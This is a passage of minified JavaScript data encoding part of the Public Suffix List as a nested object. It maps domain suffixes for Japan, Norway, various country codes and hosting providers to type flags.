akatsuki:e,tondabayashi:e,toyonaka:e,toyono:e,yao:e}],saga:[1,{ariake:e,arita:e,fukudomi:e,genkai:e,hamatama:e,hizen:e,imari:e,kamimine:e,kanzaki:e,karatsu:e,kashima:e,kitagata:e,kitahata:e,kiyama:e,kouhoku:e,kyuragi:e,nishiarita:e,ogi:e,omachi:e,ouchi:e,saga:e,shiroishi:e,taku:e,tara:e,tosu:e,yoshinogari:e}],saitama:[1,{arakawa:e,asaka:e,chichibu:e,fujimi:e,fujimino:e,fukaya:e,hanno:e,hanyu:e,hasuda:e,hatogaya:e,hatoyama:e,hidaka:e,higashichichibu:e,higashimatsuyama:e,honjo:e,ina:e,iruma:e,iwatsuki:e,kamiizumi:e,kamikawa:e,kamisato:e,kasukabe:e,kawagoe:e,kawaguchi:e,kawajima:e,kazo:e,kitamoto:e,koshigaya:e,kounosu:e,kuki:e,kumagaya:e,matsubushi:e,minano:e,misato:e,miyashiro:e,miyoshi:e,moroyama:e,nagatoro:e,namegawa:e,niiza:e,ogano:e,ogawa:e,ogose:e,okegawa:e,omiya:e,otaki:e,ranzan:e,ryokami:e,saitama:e,sakado:e,satte:e,sayama:e,shiki:e,shiraoka:e,soka:e,sugito:e,toda:e,tokigawa:e,tokorozawa:e,tsurugashima:e,urawa:e,warabi:e,yashio:e,yokoze:e,yono:e,yorii:e,yoshida:e,yoshikawa:e,yoshimi:e}],shiga:[1,{aisho:e,gamo:e,higashiomi:e,hikone:e,koka:e,konan:e,kosei:e,koto:e,kusatsu:e,maibara:e,moriyama:e,nagahama:e,nishiazai:e,notogawa:e,omihachiman:e,otsu:e,ritto:e,ryuoh:e,takashima:e,takatsuki:e,torahime:e,toyosato:e,yasu:e}],shimane:[1,{akagi:e,ama:e,gotsu:e,hamada:e,higashiizumo:e,hikawa:e,hikimi:e,izumo:e,kakinoki:e,masuda:e,matsue:e,misato:e,nishinoshima:e,ohda:e,okinoshima:e,okuizumo:e,shimane:e,tamayu:e,tsuwano:e,unnan:e,yakumo:e,yasugi:e,yatsuka:e}],shizuoka:[1,{arai:e,atami:e,fuji:e,fujieda:e,fujikawa:e,fujinomiya:e,fukuroi:e,gotemba:e,haibara:e,hamamatsu:e,higashiizu:e,ito:e,iwata:e,izu:e,izunokuni:e,kakegawa:e,kannami:e,kawanehon:e,kawazu:e,kikugawa:e,kosai:e,makinohara:e,matsuzaki:e,minamiizu:e,mishima:e,morimachi:e,nishiizu:e,numazu:e,omaezaki:e,shimada:e,shimizu:e,shimoda:e,shizuoka:e,susono:e,yaizu:e,yoshida:e}],tochigi:[1,{ashikaga:e,bato:e,haga:e,ichikai:e,iwafune:e,kaminokawa:e,kanuma:e,karasuyama:e,kuroiso:e,mashiko:e,mibu:e,moka:e,motegi:e,nasu:e,nasushiobara:e,nikko:e,nishikata:e,nogi:e,ohira:e,ohtawara:e,oyama:e,sakura:e,sano:e,shimotsuke:e,shioya:e,takanezawa:e,tochigi:e,tsuga:e,ujiie:e,utsunomiya:e,yaita:e}],tokushima:[1,{aizumi:e,anan:e,ichiba:e,itano:e,kainan:e,komatsushima:e,matsushige:e,mima:e,minami:e,miyoshi:e,mugi:e,nakagawa:e,naruto:e,sanagochi:e,shishikui:e,tokushima:e,wajiki:e}],tokyo:[1,{adachi:e,akiruno:e,akishima:e,aogashima:e,arakawa:e,bunkyo:e,chiyoda:e,chofu:e,chuo:e,edogawa:e,fuchu:e,fussa:e,hachijo:e,hachioji:e,hamura:e,higashikurume:e,higashimurayama:e,higashiyamato:e,hino:e,hinode:e,hinohara:e,inagi:e,itabashi:e,katsushika:e,kita:e,kiyose:e,kodaira:e,koganei:e,kokubunji:e,komae:e,koto:e,kouzushima:e,kunitachi:e,machida:e,meguro:e,minato:e,mitaka:e,mizuho:e,musashimurayama:e,musashino:e,nakano:e,nerima:e,ogasawara:e,okutama:e,ome:e,oshima:e,ota:e,setagaya:e,shibuya:e,shinagawa:e,shinjuku:e,suginami:e,sumida:e,tachikawa:e,taito:e,tama:e,toshima:e}],tottori:[1,{chizu:e,hino:e,kawahara:e,koge:e,kotoura:e,misasa:e,nanbu:e,nichinan:e,sakaiminato:e,tottori:e,wakasa:e,yazu:e,yonago:e}],toyama:[1,{asahi:e,fuchu:e,fukumitsu:e,funahashi:e,himi:e,imizu:e,inami:e,johana:e,kamiichi:e,kurobe:e,nakaniikawa:e,namerikawa:e,nanto:e,nyuzen:e,oyabe:e,taira:e,takaoka:e,tateyama:e,toga:e,tonami:e,toyama:e,unazuki:e,uozu:e,yamada:e}],wakayama:[1,{arida:e,aridagawa:e,gobo:e,hashimoto:e,hidaka:e,hirogawa:e,inami:e,iwade:e,kainan:e,kamitonda:e,katsuragi:e,kimino:e,kinokawa:e,kitayama:e,koya:e,koza:e,kozagawa:e,kudoyama:e,kushimoto:e,mihama:e,misato:e,nachikatsuura:e,shingu:e,shirahama:e,taiji:e,tanabe:e,wakayama:e,yuasa:e,yura:e}],yamagata:[1,{asahi:e,funagata:e,higashine:e,iide:e,kahoku:e,kaminoyama:e,kaneyama:e,kawanishi:e,mamurogawa:e,mikawa:e,murayama:e,nagai:e,nakayama:e,nanyo:e,nishikawa:e,obanazawa:e,oe:e,oguni:e,ohkura:e,oishida:e,sagae:e,sakata:e,sakegawa:e,shinjo:e,shirataka:e,shonai:e,takahata:e,tendo:e,tozawa:e,tsuruoka:e,yamagata:e,yamanobe:e,yonezawa:e,yuza:e}],yamaguchi:[1,{abu:e,hagi:e,hikari:e,hofu:e,iwakuni:e,kudamatsu:e,mitou:e,nagato:e,oshima:e,shimonoseki:e,shunan:e,tabuse:e,tokuyama:e,toyota:e,ube:e,yuu:e}],yamanashi:[1,{chuo:e,doshi:e,fuefuki:e,fujikawa:e,fujikawaguchiko:e,fujiyoshida:e,hayakawa:e,hokuto:e,ichikawamisato:e,kai:e,kofu:e,koshu:e,kosuge:e,"minami-alps":e,minobu:e,nakamichi:e,nanbu:e,narusawa:e,nirasaki:e,nishikatsura:e,oshino:e,otsuki:e,showa:e,tabayama:e,tsuru:e,uenohara:e,yamanakako:e,yamanashi:e}],"xn--4pvxs":e,\u6803\u6728:e,"xn--vgu402c":e,\u611B\u77E5:e,"xn--c3s14m":e,\u611B\u5A9B:e,"xn--f6qx53a":e,\u5175\u5EAB:e,"xn--8pvr4u":e,\u718A\u672C:e,"xn--uist22h":e,\u8328\u57CE:e,"xn--djrs72d6uy":e,\u5317\u6D77\u9053:e,"xn--mkru45i":e,\u5343\u8449:e,"xn--0trq7p7nn":e,\u548C\u6B4C\u5C71:e,"xn--8ltr62k":e,\u9577\u5D0E:e,"xn--2m4a15e":e,\u9577\u91CE:e,"xn--efvn9s":e,\u65B0\u6F5F:e,"xn--32vp30h":e,\u9752\u68EE:e,"xn--4it797k":e,\u9759\u5CA1:e,"xn--1lqs71d":e,\u6771\u4EAC:e,"xn--5rtp49c":e,\u77F3\u5DDD:e,"xn--5js045d":e,\u57FC\u7389:e,"xn--ehqz56n":e,\u4E09\u91CD:e,"xn--1lqs03n":e,\u4EAC\u90FD:e,"xn--qqqt11m":e,\u4F50\u8CC0:e,"xn--kbrq7o":e,\u5927\u5206:e,"xn--pssu33l":e,\u5927\u962A:e,"xn--ntsq17g":e,\u5948\u826F:e,"xn--uisz3g":e,\u5BAE\u57CE:e,"xn--6btw5a":e,\u5BAE\u5D0E:e,"xn--1ctwo":e,\u5BCC\u5C71:e,"xn--6orx2r":e,\u5C71\u53E3:e,"xn--rht61e":e,\u5C71\u5F62:e,"xn--rht27z":e,\u5C71\u68A8:e,"xn--djty4k":e,\u5CA9\u624B:e,"xn--nit225k":e,\u5C90\u961C:e,"xn--rht3d":e,\u5CA1\u5C71:e,"xn--klty5x":e,\u5CF6\u6839:e,"xn--kltx9a":e,\u5E83\u5CF6:e,"xn--kltp7d":e,\u5FB3\u5CF6:e,"xn--uuwu58a":e,\u6C96\u7E04:e,"xn--zbx025d":e,\u6ECB\u8CC0:e,"xn--ntso0iqx3a":e,\u795E\u5948\u5DDD:e,"xn--elqq16h":e,\u798F\u4E95:e,"xn--4it168d":e,\u798F\u5CA1:e,"xn--klt787d":e,\u798F\u5CF6:e,"xn--rny31h":e,\u79CB\u7530:e,"xn--7t0a264c":e,\u7FA4\u99AC:e,"xn--5rtq34k":e,\u9999\u5DDD:e,"xn--k7yn95e":e,\u9AD8\u77E5:e,"xn--tor131o":e,\u9CE5\u53D6:e,"xn--d5qv7z876c":e,\u9E7F\u5150\u5CF6:e,kawasaki:i,kitakyushu:i,kobe:i,nagoya:i,sapporo:i,sendai:i,yokohama:i,buyshop:t,fashionstore:t,handcrafted:t,kawaiishop:t,supersale:t,theshop:t,usercontent:t,angry:t,babyblue:t,babymilk:t,backdrop:t,bambina:t,bitter:t,blush:t,boo:t,boy:t,boyfriend:t,but:t,candypop:t,capoo:t,catfood:t,cheap:t,chicappa:t,chillout:t,chips:t,chowder:t,chu:t,ciao:t,cocotte:t,coolblog:t,cranky:t,cutegirl:t,daa:t,deca:t,deci:t,digick:t,egoism:t,fakefur:t,fem:t,flier:t,floppy:t,fool:t,frenchkiss:t,girlfriend:t,girly:t,gloomy:t,gonna:t,greater:t,hacca:t,heavy:t,her:t,hiho:t,hippy:t,holy:t,hungry:t,icurus:t,itigo:t,jellybean:t,kikirara:t,kill:t,kilo:t,kuron:t,littlestar:t,lolipopmc:t,lolitapunk:t,lomo:t,lovepop:t,lovesick:t,main:t,mods:t,mond:t,mongolian:t,moo:t,namaste:t,nikita:t,nobushi:t,noor:t,oops:t,parallel:t,parasite:t,pecori:t,peewee:t,penne:t,pepper:t,perma:t,pigboat:t,pinoko:t,punyu:t,pupu:t,pussycat:t,pya:t,raindrop:t,readymade:t,sadist:t,schoolbus:t,secret:t,staba:t,stripper:t,sub:t,sunnyday:t,thick:t,tonkotsu:t,under:t,upper:t,velvet:t,verse:t,versus:t,vivian:t,watson:t,weblike:t,whitesnow:t,zombie:t,blogspot:t,"2-d":t,bona:t,crap:t,daynight:t,eek:t,flop:t,halfmoon:t,jeez:t,matrix:t,mimoza:t,netgamers:t,nyanta:t,o0o0:t,rdy:t,rgr:t,rulez:t,sakurastorage:[0,{isk01:c,isk02:c}],saloon:t,sblo:t,skr:t,tank:t,"uh-oh":t,undo:t,webaccel:[0,{rs:t,user:t}],websozai:t,xii:t}],ke:[1,{ac:e,co:o,go:e,info:e,me:e,mobi:e,ne:e,or:e,sc:e}],kg:[1,{org:e,net:e,com:e,edu:e,gov:e,mil:e,blog:t,io:t,jp:t,tv:t,uk:t,us:t}],kh:i,ki:$,km:[1,{org:e,nom:e,gov:e,prd:e,tm:e,edu:e,mil:e,ass:e,com:e,coop:e,asso:e,presse:e,medecin:e,notaires:e,pharmaciens:e,veterinaire:e,gouv:e}],kn:[1,{net:e,org:e,edu:e,gov:e}],kp:[1,{com:e,edu:e,gov:e,org:e,rep:e,tra:e}],kr:[1,{ac:e,co:e,es:e,go:e,hs:e,kg:e,mil:e,ms:e,ne:e,or:e,pe:e,re:e,sc:e,busan:e,chungbuk:e,chungnam:e,daegu:e,daejeon:e,gangwon:e,gwangju:e,gyeongbuk:e,gyeonggi:e,gyeongnam:e,incheon:e,jeju:e,jeonbuk:e,jeonnam:e,seoul:e,ulsan:e,blogspot:t}],kw:[1,{com:e,edu:e,emb:e,gov:e,ind:e,net:e,org:e}],ky:R,kz:[1,{org:e,edu:e,net:e,gov:e,mil:e,com:e,jcloud:t,kazteleport:[0,{upaas:t}]}],la:[1,{int:e,net:e,info:e,edu:e,gov:e,per:e,com:e,org:e,bnr:t,c:t}],lb:n,lc:[1,{com:e,net:e,co:e,org:e,edu:e,gov:e,oy:t}],li:[1,{blogspot:t,caa:t}],lk:[1,{gov:e,sch:e,net:e,int:e,com:e,org:e,edu:e,ngo:e,soc:e,web:e,ltd:e,assn:e,grp:e,hotel:e,ac:e}],lr:n,ls:[1,{ac:e,biz:e,co:e,edu:e,gov:e,info:e,net:e,org:e,sc:e,de:t}],lt:P,lu:[1,{blogspot:t,"123website":t}],lv:[1,{com:e,edu:e,gov:e,org:e,mil:e,id:e,net:e,asn:e,conf:e}],ly:[1,{com:e,net:e,gov:e,plc:e,edu:e,sch:e,med:e,org:e,id:e}],ma:[1,{co:e,net:e,gov:e,org:e,ac:e,press:e}],mc:[1,{tm:e,asso:e}],md:[1,{blogspot:t,at:t,de:t,jp:t,to:t}],me:[1,{co:e,net:e,org:e,edu:e,ac:e,gov:e,its:e,priv:e,c66:t,daplie:[2,{localhost:t}],edgestack:t,filegear:t,"filegear-au":t,"filegear-de":t,"filegear-gb":t,"filegear-ie":t,"filegear-jp":t,"filegear-sg":t,glitch:t,ravendb:t,lohmus:t,barsy:t,mcpe:t,mcdir:t,soundcast:t,tcp4:t,brasilia:t,ddns:t,dnsfor:t,hopto:t,loginto:t,noip:t,webhop:t,vp4:t,diskstation:t,dscloud:t,i234:t,myds:t,synology:t,transip:v,wedeploy:t,yombo:t,nohost:t}],mg:[1,{org:e,nom:e,gov:e,prd:e,tm:e,edu:e,mil:e,com:e,co:e}],mh:e,mil:e,mk:[1,{com:e,org:e,net:e,edu:e,gov:e,inf:e,name:e,blogspot:t}],ml:[1,{com:e,edu:e,gouv:e,gov:e,net:e,org:e,presse:e}],mm:i,mn:[1,{gov:e,edu:e,org:e,nyc:t}],mo:n,mobi:[1,{barsy:t,dscloud:t}],mp:[1,{ju:t}],mq:e,mr:P,ms:[1,{com:e,edu:e,gov:e,net:e,org:e,lab:t,minisite:t}],mt:[1,{com:o,edu:e,net:e,org:e}],mu:[1,{com:e,net:e,org:e,gov:e,ac:e,co:e,or:e}],museum:e,mv:[1,{aero:e,biz:e,com:e,coop:e,edu:e,gov:e,info:e,int:e,mil:e,museum:e,name:e,net:e,org:e,pro:e}],mw:[1,{ac:e,biz:e,co:e,com:e,coop:e,edu:e,gov:e,int:e,museum:e,net:e,org:e}],mx:[1,{com:e,org:e,gob:e,edu:e,net:e,blogspot:t}],my:[1,{biz:e,com:e,edu:e,gov:e,mil:e,name:e,net:e,org:e,blogspot:t}],mz:[1,{ac:e,adv:e,co:e,edu:e,gov:e,mil:e,net:e,org:e}],na:[1,{info:e,pro:e,name:e,school:e,or:e,dr:e,us:e,mx:e,ca:e,in:e,cc:e,tv:e,ws:e,mobi:e,co:e,com:e,org:e}],name:[1,{her:w,his:w}],nc:[1,{asso:e,nom:e}],ne:e,net:[1,{adobeaemcloud:t,"adobeio-static":t,adobeioruntime:t,akadns:t,akamai:t,"akamai-staging":t,akamaiedge:t,"akamaiedge-staging":t,akamaihd:t,"akamaihd-staging":t,akamaiorigin:t,"akamaiorigin-staging":t,akamaized:t,"akamaized-staging":t,edgekey:t,"edgekey-staging":t,edgesuite:t,"edgesuite-staging":t,alwaysdata:t,myamaze:t,cloudfront:t,t3l3p0rt:t,appudo:t,"atlassian-dev":[0,{prod:[0,{cdn:t}]}],myfritz:t,onavstack:t,shopselect:t,blackbaudcdn:t,boomla:t,bplaced:t,square7:t,gb:t,hu:t,jp:t,se:t,uk:t,in:t,clickrising:t,cloudaccess:t,"cdn77-ssl":t,cdn77:[0,{r:t}],"feste-ip":t,"knx-server":t,"static-access":t,cryptonomic:r,dattolocal:t,mydatto:t,debian:t,bitbridge:t,"at-band-camp":t,blogdns:t,"broke-it":t,buyshouses:t,dnsalias:t,dnsdojo:t,"does-it":t,dontexist:t,dynalias:t,dynathome:t,endofinternet:t,"from-az":t,"from-co":t,"from-la":t,"from-ny":t,"gets-it":t,"ham-radio-op":t,homeftp:t,homeip:t,homelinux:t,homeunix:t,"in-the-band":t,"is-a-chef":t,"is-a-geek":t,"isa-geek":t,"kicks-ass":t,"office-on-the":t,podzone:t,"scrapper-site":t,selfip:t,"sells-it":t,servebbs:t,serveftp:t,thruhere:t,webhop:t,definima:t,casacam:t,dynu:t,dynv6:t,twmail:t,ru:t,channelsdvr:[2,{u:t}],fastlylb:[2,{map:t}],fastly:[0,{freetls:t,map:t,prod:[0,{a:t,global:t}],ssl:[0,{a:t,b:t,global:t}]}],edgeapp:t,flynnhosting:t,"cdn-edges":t,heteml:t,cloudfunctions:t,moonscale:t,"in-dsl":t,"in-vpn":t,ipifony:t,iobb:t,cloudjiffy:[2,{"fra1-de":t,"west1-us":t}],elastx:[0,{"jls-sto1":t,"jls-sto2":t,"jls-sto3":t}],faststacks:t,massivegrid:[0,{paas:[0,{"fr-1":t,"lon-1":t,"lon-2":t,"ny-1":t,"ny-2":t,"sg-1":t}]}],saveincloud:[0,{jelastic:t,"nordeste-idc":t}],scaleforce:L,tsukaeru:E,kinghost:t,uni5:t,krellian:t,barsy:t,memset:t,azurewebsites:t,"azure-mobile":t,cloudapp:t,azurestaticapps:[2,{1:t,2:t,3:t,centralus:t,eastasia:t,eastus2:t,westeurope:t,westus2:t}],dnsup:t,hicam:t,"now-dns":t,ownip:t,vpndns:t,"eating-organic":t,mydissent:t,myeffect:t,mymediapc:t,mypsx:t,mysecuritycamera:t,nhlfan:t,"no-ip":t,pgafan:t,privatizehealthinsurance:t,bounceme:t,ddns:t,redirectme:t,serveblog:t,serveminecraft:t,sytes:t,cloudycluster:t,ovh:[0,{webpaas:r,hosting:r}],bar0:t,bar1:t,bar2:t,rackmaze:t,squares:t,schokokeks:t,"firewall-gateway":t,seidat:t,senseering:t,siteleaf:t,"vps-host":[2,{jelastic:[0,{atl:t,njs:t,ric:t}]}],myspreadshop:t,srcf:[0,{soc:t,user:t}],supabase:t,dsmynas:t,familyds:t,tailscale:[0,{beta:t}],ts:t,torproject:[2,{pages:t}],"reserve-online":t,"community-pro":t,meinforum:t,yandexcloud:[2,{storage:t,website:t}],za:t}],nf:[1,{com:e,net:e,per:e,rec:e,web:e,arts:e,firm:e,info:e,other:e,store:e}],ng:[1,{com:o,edu:e,gov:e,i:e,mil:e,mobi:e,name:e,net:e,org:e,sch:e,col:t,firm:t,gen:t,ltd:t,ngo:t}],ni:[1,{ac:e,biz:e,co:e,com:e,edu:e,gob:e,in:e,info:e,int:e,mil:e,net:e,nom:e,org:e,web:e}],nl:[1,{co:t,"hosting-cluster":t,blogspot:t,gov:t,khplay:t,"123website":t,myspreadshop:t,transurl:r,cistron:t,demon:t}],no:[1,{fhs:e,vgs:e,fylkesbibl:e,folkebibl:e,museum:e,idrett:e,priv:e,mil:e,stat:e,dep:e,kommune:e,herad:e,aa:A,ah:A,bu:A,fm:A,hl:A,hm:A,"jan-mayen":A,mr:A,nl:A,nt:A,of:A,ol:A,oslo:A,rl:A,sf:A,st:A,svalbard:A,tm:A,tr:A,va:A,vf:A,akrehamn:e,"xn--krehamn-dxa":e,\u00E5krehamn:e,algard:e,"xn--lgrd-poac":e,\u00E5lg\u00E5rd:e,arna:e,brumunddal:e,bryne:e,bronnoysund:e,"xn--brnnysund-m8ac":e,br\u00F8nn\u00F8ysund:e,drobak:e,"xn--drbak-wua":e,dr\u00F8bak:e,egersund:e,fetsund:e,floro:e,"xn--flor-jra":e,flor\u00F8:e,fredrikstad:e,hokksund:e,honefoss:e,"xn--hnefoss-q1a":e,h\u00F8nefoss:e,jessheim:e,jorpeland:e,"xn--jrpeland-54a":e,j\u00F8rpeland:e,kirkenes:e,kopervik:e,krokstadelva:e,langevag:e,"xn--langevg-jxa":e,langev\u00E5g:e,leirvik:e,mjondalen:e,"xn--mjndalen-64a":e,mj\u00F8ndalen:e,"mo-i-rana":e,mosjoen:e,"xn--mosjen-eya":e,mosj\u00F8en:e,nesoddtangen:e,orkanger:e,osoyro:e,"xn--osyro-wua":e,os\u00F8yro:e,raholt:e,"xn--rholt-mra":e,r\u00E5holt:e,sandnessjoen:e,"xn--sandnessjen-ogb":e,sandnessj\u00F8en:e,skedsmokorset:e,slattum:e,spjelkavik:e,stathelle:e,stavern:e,stjordalshalsen:e,"xn--stjrdalshalsen-sqb":e,stj\u00F8rdalshalsen:e,tananger:e,tranby:e,vossevangen:e,afjord:e,"xn--fjord-lra":e,\u00E5fjord:e,agdenes:e,al:e,"xn--l-1fa":e,\u00E5l:e,alesund:e,"xn--lesund-hua":e,\u00E5lesund:e,alstahaug:e,alta:e,"xn--lt-liac":e,\u00E1lt\u00E1:e,alaheadju:e,"xn--laheadju-7ya":e,\u00E1laheadju:e,alvdal:e,amli:e,"xn--mli-tla":e,\u00E5mli:e,amot:e,"xn--mot-tla":e,\u00E5mot:e,andebu:e,andoy:e,"xn--andy-ira":e,and\u00F8y:e,andasuolo:e,ardal:e,"xn--rdal-poa":e,\u00E5rdal:e,aremark:e,arendal:e,"xn--s-1fa":e,\u00E5s:e,aseral:e,"xn--seral-lra":e,\u00E5seral:e,asker:e,askim:e,askvoll:e,askoy:e,"xn--asky-ira":e,ask\u00F8y:e,asnes:e,"xn--snes-poa":e,\u00E5snes:e,audnedaln:e,aukra:e,aure:e,aurland:e,"aurskog-holand":e,"xn--aurskog-hland-jnb":e,"aurskog-h\xF8land":e,austevoll:e,austrheim:e,averoy:e,"xn--avery-yua":e,aver\u00F8y:e,balestrand:e,ballangen:e,balat:e,"xn--blt-elab":e,b\u00E1l\u00E1t:e,balsfjord:e,bahccavuotna:e,"xn--bhccavuotna-k7a":e,b\u00E1hccavuotna:e,bamble:e,bardu:e,beardu:e,beiarn:e,bajddar:e,"xn--bjddar-pta":e,b\u00E1jddar:e,baidar:e,"xn--bidr-5nac":e,b\u00E1id\u00E1r:e,berg:e,bergen:e,berlevag:e,"xn--berlevg-jxa":e,berlev\u00E5g:e,bearalvahki:e,"xn--bearalvhki-y4a":e,bearalv\u00E1hki:e,bindal:e,birkenes:e,bjarkoy:e,"xn--bjarky-fya":e,bjark\u00F8y:e,bjerkreim:e,bjugn:e,bodo:e,"xn--bod-2na":e,bod\u00F8:e,badaddja:e,"xn--bdddj-mrabd":e,b\u00E5d\u00E5ddj\u00E5:e,budejju:e,bokn:e,bremanger:e,bronnoy:e,"xn--brnny-wuac":e,br\u00F8nn\u00F8y:e,bygland:e,bykle:e,barum:e,"xn--brum-voa":e,b\u00E6rum:e,telemark:[0,{bo:e,"xn--b-5ga":e,b\u00F8:e}],nordland:[0,{bo:e,"xn--b-5ga":e,b\u00F8:e,heroy:e,"xn--hery-ira":e,her\u00F8y:e}],bievat:e,"xn--bievt-0qa":e,biev\u00E1t:e,bomlo:e,"xn--bmlo-gra":e,b\u00F8mlo:e,batsfjord:e,"xn--btsfjord-9za":e,b\u00E5tsfjord:e,bahcavuotna:e,"xn--bhcavuotna-s4a":e,b\u00E1hcavuotna:e,dovre:e,drammen:e,drangedal:e,dyroy:e,"xn--dyry-ira":e,dyr\u00F8y:e,donna:e,"xn--dnna-gra":e,d\u00F8nna:e,eid:e,eidfjord:e,eidsberg:e,eidskog:e,eidsvoll:e,eigersund:e,elverum:e,enebakk:e,engerdal:e,etne:e,etnedal:e,evenes:e,evenassi:e,"xn--eveni-0qa01ga":e,even\u00E1\u0161\u0161i:e,"evje-og-hornnes":e,farsund:e,fauske:e,fuossko:e,fuoisku:e,fedje:e,fet:e,finnoy:e,"xn--finny-yua":e,finn\u00F8y:e,fitjar:e,fjaler:e,fjell:e,flakstad:e,flatanger:e,flekkefjord:e,flesberg:e,flora:e,fla:e,"xn--fl-zia":e,fl\u00E5:e,folldal:e,forsand:e,fosnes:e,frei:e,frogn:e,froland:e,frosta:e,frana:e,"xn--frna-woa":e,fr\u00E6na:e,froya:e,"xn--frya-hra":e,fr\u00F8ya:e,fusa:e,fyresdal:e,forde:e,"xn--frde-gra":e,f\u00F8rde:e,gamvik:e,gangaviika:e,"xn--ggaviika-8ya47h":e,g\u00E1\u014Bgaviika:e,gaular:e,gausdal:e,gildeskal:e,"xn--gildeskl-g0a":e,gildesk\u00E5l:e,giske:e,gjemnes:e,gjerdrum:e,gjerstad:e,gjesdal:e,gjovik:e,"xn--gjvik-wua":e,gj\u00F8vik:e,gloppen:e,gol:e,gran:e,grane:e,granvin:e,gratangen:e,grimstad:e,grong:e,kraanghke:e,"xn--kranghke-b0a":e,kr\u00E5anghke:e,grue:e,gulen:e,hadsel:e,halden:e,halsa:e,hamar:e,hamaroy:e,habmer:e,"xn--hbmer-xqa":e,h\u00E1bmer:e,hapmir:e,"xn--hpmir-xqa":e,h\u00E1pmir:e,hammerfest:e,hammarfeasta:e,"xn--hmmrfeasta-s4ac":e,h\u00E1mm\u00E1rfeasta:e,haram:e,hareid:e,harstad:e,hasvik:e,aknoluokta:e,"xn--koluokta-7ya57h":e,\u00E1k\u014Boluokta:e,hattfjelldal:e,aarborte:e,haugesund:e,hemne:e,hemnes:e,hemsedal:e,"more-og-romsdal":[0,{heroy:e,sande:e}],"xn--mre-og-romsdal-qqb":[0,{"xn--hery-ira":e,sande:e}],"m\xF8re-og-romsdal":[0,{her\u00F8y:e,sande:e}],hitra:e,hjartdal:e,hjelmeland:e,hobol:e,"xn--hobl-ira":e,hob\u00F8l:e,hof:e,hol:e,hole:e,holmestrand:e,holtalen:e,"xn--holtlen-hxa":e,holt\u00E5len:e,hornindal:e,horten:e,hurdal:e,hurum:e,hvaler:e,hyllestad:e,hagebostad:e,"xn--hgebostad-g3a":e,h\u00E6gebostad:e,hoyanger:e,"xn--hyanger-q1a":e,h\u00F8yanger:e,hoylandet:e,"xn--hylandet-54a":e,h\u00F8ylandet:e,ha:e,"xn--h-2fa":e,h\u00E5:e,ibestad:e,inderoy:e,"xn--indery-fya":e,inder\u00F8y:e,iveland:e,jevnaker:e,jondal:e,jolster:e,"xn--jlster-bya":e,j\u00F8lster:e,karasjok:e,karasjohka:e,"xn--krjohka-hwab49j":e,k\u00E1r\u00E1\u0161johka:e,karlsoy:e,galsa:e,"xn--gls-elac":e,g\u00E1ls\u00E1:e,karmoy:e,"xn--karmy-yua":e,karm\u00F8y:e,kautokeino:e,guovdageaidnu:e,klepp:e,klabu:e,"xn--klbu-woa":e,kl\u00E6bu:e,kongsberg:e,kongsvinger:e,kragero:e,"xn--krager-gya":e,krager\u00F8:e,kristiansand:e,kristiansund:e,krodsherad:e,"xn--krdsherad-m8a":e,kr\u00F8dsherad:e,kvalsund:e,rahkkeravju:e,"xn--rhkkervju-01af":e,r\u00E1hkker\u00E1vju:e,kvam:e,kvinesdal:e,kvinnherad:e,kviteseid:e,kvitsoy:e,"xn--kvitsy-fya":e,kvits\u00F8y:e,kvafjord:e,"xn--kvfjord-nxa":e,kv\u00E6fjord:e,giehtavuoatna:e,kvanangen:e,"xn--kvnangen-k0a":e,kv\u00E6nangen:e,navuotna:e,"xn--nvuotna-hwa":e,n\u00E1vuotna:e,kafjord:e,"xn--kfjord-iua":e,k\u00E5fjord:e,gaivuotna:e,"xn--givuotna-8ya":e,g\u00E1ivuotna:e,larvik:e,lavangen:e,lavagis:e,loabat:e,"xn--loabt-0qa":e,loab\u00E1t:e,lebesby:e,davvesiida:e,leikanger:e,leirfjord:e,leka:e,leksvik:e,lenvik:e,leangaviika:e,"xn--leagaviika-52b":e,lea\u014Bgaviika:e,lesja:e,levanger:e,lier:e,lierne:e,lillehammer:e,lillesand:e,lindesnes:e,lindas:e,"xn--linds-pra":e,lind\u00E5s:e,lom:e,loppa:e,lahppi:e,"xn--lhppi-xqa":e,l\u00E1hppi:e,lund:e,lunner:e,luroy:e,"xn--lury-ira":e,lur\u00F8y:e,luster:e,lyngdal:e,lyngen:e,ivgu:e,lardal:e,lerdal:e,"xn--lrdal-sra":e,l\u00E6rdal:e,lodingen:e,"xn--ldingen-q1a":e,l\u00F8dingen:e,lorenskog:e,"xn--lrenskog-54a":e,l\u00F8renskog:e,loten:e,"xn--lten-gra":e,l\u00F8ten:e,malvik:e,masoy:e,"xn--msy-ula0h":e,m\u00E5s\u00F8y:e,muosat:e,"xn--muost-0qa":e,muos\u00E1t:e,mandal:e,marker:e,marnardal:e,masfjorden:e,meland:e,meldal:e,melhus:e,meloy:e,"xn--mely-ira":e,mel\u00F8y:e,meraker:e,"xn--merker-kua":e,mer\u00E5ker:e,moareke:e,"xn--moreke-jua":e,mo\u00E5reke:e,midsund:e,"midtre-gauldal":e,modalen:e,modum:e,molde:e,moskenes:e,moss:e,mosvik:e,malselv:e,"xn--mlselv-iua":e,m\u00E5lselv:e,malatvuopmi:e,"xn--mlatvuopmi-s4a":e,m\u00E1latvuopmi:e,namdalseid:e,aejrie:e,namsos:e,namsskogan:e,naamesjevuemie:e,"xn--nmesjevuemie-tcba":e,n\u00E5\u00E5mesjevuemie:e,laakesvuemie:e,nannestad:e,narvik:e,narviika:e,naustdal:e,"nedre-eiker":e,akershus:F,buskerud:F,nesna:e,nesodden:e,nesseby:e,unjarga:e,"xn--unjrga-rta":e,unj\u00E1rga:e,nesset:e,nissedal:e,nittedal:e,"nord-aurdal":e,"nord-fron":e,"nord-odal":e,norddal:e,nordkapp:e,davvenjarga:e,"xn--davvenjrga-y4a":e,davvenj\u00E1rga:e,"nordre-land":e,nordreisa:e,raisa:e,"xn--risa-5na":e,r\u00E1isa:e,"nore-og-uvdal":e,notodden:e,naroy:e,"xn--nry-yla5g":e,n\u00E6r\u00F8y:e,notteroy:e,"xn--nttery-byae":e,n\u00F8tter\u00F8y:e,odda:e,oksnes:e,"xn--ksnes-uua":e,\u00F8ksnes:e,oppdal:e,oppegard:e,"xn--oppegrd-ixa":e,oppeg\u00E5rd:e,orkdal:e,orland:e,"xn--rland-uua":e,\u00F8rland:e,orskog:e,"xn--rskog-uua":e,\u00F8rskog:e,orsta:e,"xn--rsta-fra":e,\u00F8rsta:e,hedmark:[0,{os:e,valer:e,"xn--vler-qoa":e,v\u00E5ler:e}],hordaland:[0,{os:e}],osen:e,osteroy:e,"xn--ostery-fya":e,oster\u00F8y:e,"ostre-toten":e,"xn--stre-toten-zcb":e,"\xF8stre-toten":e,overhalla:e,"ovr